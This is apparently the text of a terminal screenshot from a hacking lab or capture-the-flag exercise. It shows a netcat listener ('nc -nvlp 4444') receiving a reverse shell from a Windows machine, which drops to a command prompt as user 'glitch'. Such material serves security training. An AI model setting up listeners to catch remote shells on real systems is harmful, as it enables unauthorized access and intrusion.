 root@ip-10-10-188-181: ~
File Edit View Search Terminal Help
root@ip-10-10-188-181:~# nc -nvlp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.31.139 49761
Microsoft Windows [Version 10.0.17763.6293]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\glitch>